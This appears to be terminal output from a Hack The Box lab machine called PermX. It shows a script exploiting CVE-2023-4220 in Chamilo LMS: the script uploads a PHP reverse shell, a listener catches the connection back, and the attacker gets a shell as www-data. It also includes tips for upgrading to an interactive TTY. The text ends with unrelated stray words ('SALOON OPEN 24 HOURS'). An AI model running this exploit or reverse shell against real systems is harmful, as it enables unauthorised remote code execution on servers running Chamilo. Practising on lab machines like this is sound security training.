 ~/De/Maquinas/Htb/Permx/Chamilo-CVE-2023-4220-Exploit / ✔ ./CVE-2023-4220.sh -f php-reverse-shell.php -h http://lms.permx.htb/ -p 44
44
-e
The file has successfully been uploaded.
-e #    Use This leter For Interactive TTY ;)
#    python3 -c 'import pty;pty.spawn("/bin/bash")'
#    export TERM=xterm
#    CTRL + Z
#    stty raw -echo; fg
-e
# Starting Reverse Shell On Port 4444 . . . . . . .
-e
listening on [any] 4444 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.23] 58086
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 04:35:02 up 33 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
SALOON
OPEN
24 HOURS